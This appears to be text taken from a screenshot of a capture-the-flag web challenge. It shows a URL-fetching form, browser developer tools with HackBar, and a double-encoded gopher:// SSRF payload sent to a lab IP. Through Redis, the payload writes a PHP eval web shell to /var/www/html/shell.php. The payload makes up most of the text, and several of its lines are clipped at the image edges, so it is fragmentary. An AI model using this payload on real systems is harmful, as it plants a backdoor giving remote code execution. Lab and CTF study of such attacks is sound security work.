 请给一个网站我去给你返回内容： http://www.baidu.com Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.239.78:42340/?
url=gopher%3A%2F%2F0.0.0.0%3A6379%2F_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%2
241%250D%250A1%250D%250A%252428%250D%250A%250A%250A%253C%253Fphp%2520eval%2528%2524_POST%255B1%255D%2529%25
%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%25243%250D%250Adir%
50A%2Fvar%2Fwww%2Fhtml%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%25
name%250D%250A%25249%250D%250Ashell.php%250D%250A%252A1%250D%250A%25244%250D%250Asave%250D%250A%250A